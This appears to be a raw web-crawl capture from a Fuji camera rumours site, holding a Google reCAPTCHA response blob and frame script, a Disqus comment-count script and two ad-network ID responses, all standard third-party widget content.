VnCi8KbPTEcFcOvw4xtwq7ChVrDpcKEw6VQw6vDgMOvwrZHDsOCwqxFw6vDt8OTT03ClBbDrcOuwqhtDgnCnsO6YQ/DnsOkEMKLegFuXsK/w5zDrMK9alvDisO/w4oPV1zCscOzaAbDr8K0TSPDl8KhwqJTw4XDhGjDnwVPw5UFSsO6wqZNwqlvFcO+eFEEYmtkfcOYTngMdsOxw7AleRfDo2zCtSEQVxU8w6XCq8KnSMK/w4luGMK5wrcmbzbCsGjCv3R8wp1Bw5jDpibCq8K2w6HDmC7DomTDrilfBMOBacK0wqsrSjPDlMK2NcKOwr/CnBQIw6HDocKodXBnw4cpdcKXw7drw7zDgnnDkVPDiVLDgyQxwoIcKUrDtHPDn8KJwp5CczbCnsKnThxfwrnDvcOYwoDDgBZDN8OZwrlQw6M+EMOJM8OeWMK2wpkLAsOOG8KkacORwqjCscK8QjgdcgVTIjN7wqA6wrPDlMKyVcO/[base64]/w4xHBB0Sw5bCkMK/QsK3NTbCs8O4dnp+woAgYcKCKsK1wrEhw556EsONw7lXwpI+wrjCgMOTICpZJ8OyeyzCs37CncKyw5BDwrxIw40ww4rDqsOmw57CmnPDtgvDrcK6ZcKSB0h3R3nDpB7DmcKWG2pQeG4MIGfDtgR2YUstw5nCiMOcesKRHjgEw6HDhF/[base64]/CrsOQwoBew5LCqcODJVkbwr/DvMOmwp15w4zDuMKww5UDw5PCh2LCplFUGiECw6lJwrnCo0/CoQzDg1BpdhJ7esOKRMKmwpLCuTbCuQ3CoMK7T1c+KMKuUHRiw61IHTdRwoIHw5fCrMKlw6/CoMODdipKw5jClcOvw7VFGsKrOirCrsKhw48Fwq4OSR/DssOEJiBwcgfCsg3CkAUsw7otwoYEGMO2woZiWMOpw4odVsOhw6IsCG1HOV10wqDCoCwoKi3Cin9XBsKPcHIJL38Od1UiZcOiw4jCqcKsw5New4dbc8KiM8O5wo9/woXCmMOXOFJzCzvDpcKYw7JQbMKAwr7CvBIMw5zDuQ/DlcO0IsKzw4pcLHVrAAFLwqhCWTDCjsOQHcOGK8KZdMKXw6/DjsKCRgtbKk/[base64]/IcOrwpYhG27DtcKZdMKTw7PDlsKYw7HCqR/Dn8KUw6F5EMKCc8OyQ13CsjDCo8ODBHDDscOZP8K6BRvDv8KNN0Q6w4/DlMOMPMKHPmrCgA3DrsOlwrzDvE89bVISw6oxw7gLwo/CjgfDk8ONwqjDsSpUIUcRwo0hOTc7WBjChcOXKsKaHk1xMDjDicK5FHLDkcKoX3nDisOfLcO3wqItwpApSlHCiMKKwqDCosOsw5nDv8OBw7/CmsOEwqLCq8OIScOqVA7DiVzCj8OsWMOKwp4oexBvMgXDug08VSfCryk8w7cWMkpZDsKAwoLDvMOYwpXCunTDgmzCgWdYb8OMZMKewrdSIE/ChExTw6xvwoTCihc2wqDDjgzDnmQNaTHDq2fDvzd9w5YDSMKfCsKsGmvDo8Olwp/[base64]/Ckkh+acOLwrMjTcOAwqB9QcKowpPCsWkBfmFuOgcJFcKOw4DCvcK4AsKcw5tUw4vDvWXDhCAIw4zDmVrCl8K/woYBwoXCjVHCumJFwqUiw4jDoiwLwrgiw7nCm3PCky9ZDTxBZR93wpLDksOKLcKlWR8gZcOlwqPCsMONw6HCksOjwpNrDSTDgSMlwoUMS8OnwrrDnlDDrcKcw6cow63CiMKwXjHCsMKtw4nDjT4kDknDm8OkwqBXV39ORMO1w4/CnMOnSnt3wpPCmcO8w6rClMKEwophCsO1O8Orwpkswq/DoFhpFiJjBMK4T3vCi8KIR1hMwrDCt8K5w7YNADXCpnvCo8OnBsK7YhfDjUpLw44BTGTDlsO+A8KbQmMgQ8OCDDJxwrw0woTCh8OhV0/[base64]/[base64]/[base64]/[base64]/DhsO0w5FgBxc2D1QgFcOvZ8KZWMOCITXCjVTDlFDCtllcKDQ7w7VQSmfCrm1CMcKXwospbcOow6RCwqp2w7PCk8KiwprDoTzDjWvClxxtw6BYw6rDvMKqw7vCliQhwoHDtVTCncKow4Mjw6bCl2fCmSkbUkIKIQnCqcKnwpZSwrjDlCbDvcOawqY4w7DDi8KNb8ON\x22],null,[\x22conf\x22,null,\x226Le6PoEUAAAAAHfR-q3UpyHT2Zsw8vp8D8UKSDiJ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,469],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.fujirumors.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22IHJlhuK5b9+4iLHmyi2HWRvtI32S5Bl9FEpetbKQQNQ\\u003d\x22,1,0,null,1,1769546735528,0,0,[218,48,76,137,14],null,[174,192],\x22RC-w8PT4dZ9YRR2Gw\x22,null,null,null,null,null,\x220dAFcWeA4BYgPRqPYFTVzFraD8n-gd7iT_EfdUCIVCSrU3rgfK_0i197FNIsCq1MQVdrY0huFHZtrcT3NUSFuVq6nNEVBKQX361Q\x22,1769629535722]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="AolWOHxAaexHVhXYKiiKWQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769543139495');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://fuji-rumors.disqus.com/count-data.js?1=46999%20http%3A%2F%2Fwww.fujirumors.com%2F%3Fp%3D46999&1=47057%20http%3A%2F%2Fwww.fujirumors.com%2F%3Fp%3D47057&1=47099%20http%3A%2F%2Fwww.fujirumors.com%2F%3Fp%3D47099&1=47110%20http%3A%2F%2Fwww.fujirumors.com%2F%3Fp%3D47110&1=47133%20http%3A%2F%2Fwww.fujirumors.com%2F%3Fp%3D47133
body_size: 546
content:
var DISQUSWIDGETS;

if (typeof DISQUSWIDGETS != 'undefined') {
    DISQUSWIDGETS.displayCount({"text":{"and":"and","comments":{"zero":"0 Comments","multiple":"{num} Comments","one":"1 Comment"}},"counts":[{"id":"47057 http:\/\/www.fujirumors.com\/?p=47057","comments":19},{"id":"47133 http:\/\/www.fujirumors.com\/?p=47133","comments":72},{"id":"47099 http:\/\/www.fujirumors.com\/?p=47099","comments":88},{"id":"47110 http:\/\/www.fujirumors.com\/?p=47110","comments":70},{"id":"46999 http:\/\/www.fujirumors.com\/?p=46999","comments":115}]});
}

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -112
content:
662bb0b0-f798-4eae-ba0b-994016c76096

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -264
content:
5825c64a-ff83-4cbb-8756-46e018af020f